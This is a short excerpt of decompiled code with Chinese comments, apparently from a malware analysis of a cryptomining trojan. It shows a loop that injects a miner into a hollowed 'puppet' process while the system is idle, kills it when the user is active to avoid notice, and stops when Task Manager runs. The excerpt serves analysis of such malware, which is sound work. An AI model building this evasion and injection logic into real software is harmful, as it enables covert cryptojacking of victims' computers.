 while ( 1 ) // 死循环
{
if ( Flag == JudgeSystemFree_4019E1() )
{
SFilePath_1 = SFilePath; // 检测操作系统是否仍处于空闲状态
}
else
{
TerminateProcess_4022C2(hProc, 0);// 当忙碌时，终止傀儡进程，避免被发现
SFilePath_1 = SFilePath;
inject_4010C5(plato_PE, SFilePath, a3_1, a4_1);// 创建傀儡进程，注入矿机
}
if ( !OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, 0, dwProcessId) )// 判断能否检索傀儡进程的信息，若不能便再次创建傀儡进程
inject_4010C5(plato_PE, SFilePath_1, a3_1, a4_1);// 创建傀儡进程，注入矿机
if ( traverse_Proc_4014EF(L"Taskmgr.exe") )// 检测进程",检测到Taskmgr.exe"退出循环
break;
Sleep(3000u);
}